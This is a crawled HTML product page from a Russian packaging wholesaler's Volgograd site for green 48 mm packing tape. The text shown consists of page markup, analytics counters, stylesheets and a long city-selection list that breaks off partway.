

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-volgograd.ru/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/
body_size: 77124
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79628347, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79628347" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая купить - низкая цена оптом в Волгограде | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-volgograd.ru/upload/iblock/4d5/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая от производителя в Волгограде" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-volgograd.ru/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая купить - низкая цена оптом в Волгограде | Мирпак">
<meta property="og:description" content="Купить Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая от производителя в Волгограде">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('volgograd@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">volgograd@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Волгоград</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
